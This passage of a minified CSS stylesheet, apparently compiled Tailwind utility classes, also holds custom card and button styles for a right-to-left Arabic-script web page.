New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.left-0{left:0}.left-4{left:1rem}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[220px\]{height:220px}.h-\[86px\]{height:86px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-36{max-height:9rem}.max-h-\[220px\]{max-height:220px}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[35\%\]{width:35%}.w-\[65\%\]{width:65%}.w-\[90\%\]{width:90%}.w-\[95\%\]{width:95%}.w-\[98\%\]{width:98%}.w-full{width:100%}.min-w-56{min-width:14rem}.min-w-\[85\%\]{min-width:85%}.max-w-7xl{max-width:80rem}.max-w-\[1700px\]{max-width:1700px}.max-w-\[450px\]{max-width:450px}.max-w-md{max-width:28rem}.flex-1{flex:1 1}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[2px\]{border-width:2px}.border-\[5px\]{border-width:5px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#0070CD\]{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-\[\#c9e4ff\]{--tw-border-opacity:1;border-color:#c9e4ff;border-color:rgb(201 228 255/var(--tw-border-opacity,1))}.border-blue-100{--tw-border-opacity:1;border-color:#dbeafe;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-50{--tw-border-opacity:1;border-color:#eff6ff;border-color:rgb(239 246 255/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-green-100{--tw-border-opacity:1;border-color:#dcfce7;border-color:rgb(220 252 231/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-red-100{--tw-border-opacity:1;border-color:#fee2e2;border-color:rgb(254 226 226/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/20{border-color:#fff3}.border-white\/30{border-color:#ffffff4d}.border-t-\[\#0070CD\]{--tw-border-opacity:1;border-top-color:#0070cd;border-top-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-t-blue-600{--tw-border-opacity:1;border-top-color:#2563eb;border-top-color:rgb(37 99 235/var(--tw-border-opacity,1))}.bg-\[\#008fcc\]{--tw-bg-opacity:1;background-color:#008fcc;background-color:rgb(0 143 204/var(--tw-bg-opacity,1))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:#00a3e0;background-color:rgb(0 163 224/var(--tw-bg-opacity,1))}.bg-\[\#2f7bd6\]{--tw-bg-opacity:1;background-color:#2f7bd6;background-color:rgb(47 123 214/var(--tw-bg-opacity,1))}.bg-\[\#F3F4F6\]{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-\[\#e7f4ff\]{--tw-bg-opacity:1;background-color:#e7f4ff;background-color:rgb(231 244 255/var(--tw-bg-opacity,1))}.bg-\[\#f0f0f0\]{--tw-bg-opacity:1;background-color:#f0f0f0;background-color:rgb(240 240 240/var(--tw-bg-opacity,1))}.bg-\[\#f9f9f9\]{--tw-bg-opacity:1;background-color:#f9f9f9;background-color:rgb(249 249 249/var(--tw-bg-opacity,1))}.bg-black\/40{background-color:#0006}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/15{background-color:#ffffff26}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-\[\#00A3E0\]{--tw-gradient-from:#00a3e0 var(--tw-gradient-from-position);--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f0f0f0\]{--tw-gradient-from:#f0f0f0 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-700{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:#faf5ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:#facc1533 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#00A3E0\]{--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00a3e0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-50\/40{--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#eff6ff66 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f666 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#dcdcdc\]{--tw-gradient-to:#dcdcdc var(--tw-gradient-to-position)}.to-blue-100\/30{--tw-gradient-to:#dbeafe4d var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:#1d4ed899 var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-0{padding-left:0;padding-right:0}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-\[Tahoma\]{font-family:Tahoma}.font-sans{font-family:Tahoma,ui-sans-serif,system-ui}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#0070CD\]{--tw-text-opacity:1;color:#0070cd;color:rgb(0 112 205/var(--tw-text-opacity,1))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:#00a3e0;color:rgb(0 163 224/var(--tw-text-opacity,1))}.text-\[\#0f172a\]{--tw-text-opacity:1;color:#0f172a;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:#000;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:#dbeafe;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:#059669;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:#14532d;color:rgb(20 83 45/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-rose-600{--tw-text-opacity:1;color:#e11d48;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-yellow-300{--tw-text-opacity:1;color:#fde047;color:rgb(253 224 71/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.accent-\[\#0070CD\]{accent-color:#0070cd}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-100\/50{--tw-shadow-color:#dbeafe80;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-linear{transition-timing-function:linear}html{direction:rtl}body{background-color:#fff;font-family:Tajawal,sans-serif}body,html{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#efefef;background-color:rgb(239 239 239/var(--tw-bg-opacity,1));color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-family:Tahoma,ui-sans-serif,system-ui}.card{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 2px 10px #0000001f;--tw-shadow-colored:0 2px 10px var(--tw-shadow-color);background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1));border-radius:1.1rem;border-width:1px;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding:1.25rem}input,select{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}input:hover,select:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}::placeholder{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1));font-family:Tahoma,sans-serif;font-size:.875rem;line-height:1.25rem}.btn-primary{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 1px 4px #00000014;--tw-shadow-colored:0 1px 4px var(--tw-shadow-color);background-color:#0046ad;background-color:rgb(0 70 173/var(--tw-bg-opacity,1));border-radius:.375rem;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1));font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-primary:hover{--tw-bg-opacity:1;background-color:#1e40af;background-color:rgb(30 64 